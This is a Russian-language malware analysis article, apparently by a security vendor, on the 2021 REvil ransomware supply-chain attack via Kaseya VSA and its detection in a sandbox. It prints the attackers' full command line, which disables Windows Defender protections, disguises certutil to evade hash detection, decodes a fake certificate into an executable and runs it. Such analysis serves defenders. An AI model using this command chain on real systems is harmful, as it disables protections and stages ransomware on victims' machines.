Анализ и обнаружение Supply chain ("цепочка поставок") атаки на Kaseya REvil в системе tLab

Общее описание

В течении последних лет, получила широкое распространение модель Ransomware-as-a-service (RaaS). Эта модель представляет собой подписку на получение вредоносного вымогательского ПО. Злоумышленники получают доступ к администраторской веб-панели и возможность сборки вредоносного ПО под разные операционные системы. После получения или покупки доступов к корпоративным/закрытым сетям, атакующие зашифровывают важные данные, удаляют резервные копии и требуют у жертв выкуп за расшифровку данных. Если жертва принимает решение предоставить выкуп за данные, то злоумышленники оплачивают владельцу RaaS сервиса процент от полученной прибыли.

Одним из самых популярных RaaS операторов является группа REvil/Sodinokibi. 3 июля 2021 года, вредоносное обновление была разослано клиентам компании Kaseya, для ПО Kaseya VSA, в результате которого были скомпрометированы и зашифрованы данные тысячи компьютеров и сотни компаний по всему миру. В данной атаке участвовал шифровальщик REvil. Такой тип атаки называется Supply chain attack.

Kaseya VSA - это популярное ПО для удаленного управления сетями и компьютерами организаций. Такой тип ПО является идеальной входной точкой для вредоносного ПО, так как обычно оно устанавливается на большое количество критически важных узлов сети.

Специалистами компании T&T Security была проанализирована цепочка заражения и сам шифровальщик REvil.

Динамический анализ объектов в системе производился на операционной системе с английским языком, так как вредоносное ПО прекращает свою работу на системах с языками русскоговорящих стран, персидском и арабском. Исследование проводилось в контейнерах с отключенной сетью, что является типичной конфигурацией для наших клиентов. В статье описаны наиболее интересный функционал объекта.

Технический анализ

Система tLab успешно идентифицировала вредоносное ПО REvil и всю цепочку заражения, присвоив высокий уровень угрозы по результатам статического и динамического анализов.



В результате были обнаружены несколько индикаторов потенциальных угроз (функциональностей) таких, как создание подозрительных процессов, закрепление в ОС, модификация множества файлов.

Почти все индикаторы динамического анализа имеют угрозу, начиная от 100 мета-процентов. Особенно выделяется индикатор массовой модификации файлов, указывающие на огромное число повторяющихся системных событий, что является аномальным для легитимных приложений.

На основе обнаруженных индикаторов система автоматически выставила заключение - Malware (Вредоносное ПО).



Вредоносная активность начинается с выполнения следующей команды:



C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true

-DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled

-EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent

NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >>

C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe &

del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe & exit

Первым делом команда отключает Windows Defender, что можно наглядно увидеть в Цепочке Событий:



Отключение происходит с помощью powershell. Это можно увидеть в созданных процессах:



Пользователям, которые были заражены в ходе атаки на Kaseya, загружался файл agent.crt (2093C195B6C1FD6AB9E1110C13096C5FE130B75A84A27748007AE52D9E951643). Файл маскируется под сертификат (расширение crt) и содержит вредоносную нагрузку закодированную в Base64 формате.

В ходе атаки, данный файл декодируется в исполняемый PE файл системной утилитой Windows - certutil.exe, которая была переименована в cert.exe и дополнена случайной последовательностью байт, для обхода детектирования по известной хэш-сумме. Система tLab успешно детектировала появление подозрительного файла cert.exe.



Декодированный PE файл сохраняется под именем agent.exe:







Далее он запускается, что можно увидеть в списке новых процессов:



agent.exe содержит два бинарных ресурса с идентификаторами 102 и 101. Каждый из них представляет собой PE файл.



